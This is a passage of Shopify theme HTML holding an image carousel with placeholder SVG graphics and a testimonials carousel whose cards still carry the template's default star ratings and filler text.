                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24386863104329__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
